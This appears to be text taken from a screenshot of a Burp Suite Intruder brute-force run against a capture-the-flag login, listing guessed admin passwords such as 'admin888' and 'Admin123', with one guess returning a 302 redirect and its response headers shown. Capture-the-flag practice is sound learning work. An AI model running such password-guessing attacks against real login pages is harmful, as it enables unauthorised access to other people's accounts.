 Attack Save Columns 4. Intruder attack of 2533d55e-5bcf-4941-af6d-52aa86eb7e0e.node.nkctf.yuzhian.com.cn - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
10 Admin123 302 1423
0 200 6506
1 ï»¿admin 200 6506
2 admin12 200 6506
4 admin8 200 6506
5 admin123 200 6506
3 admin888 200 6506
6 sysadmin 200 6506
7 adminxxx 200 6506
8 adminx 200 6506
9 admin 200 6506
11 6kadmin 200 6506
12 base 200 6506
13 feitium 200 6506
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty/1.25.3.1
3 Date: Sun, 24 Mar 2024 13:15:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/8.1.1
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
Search... 0 matches
841 of 7503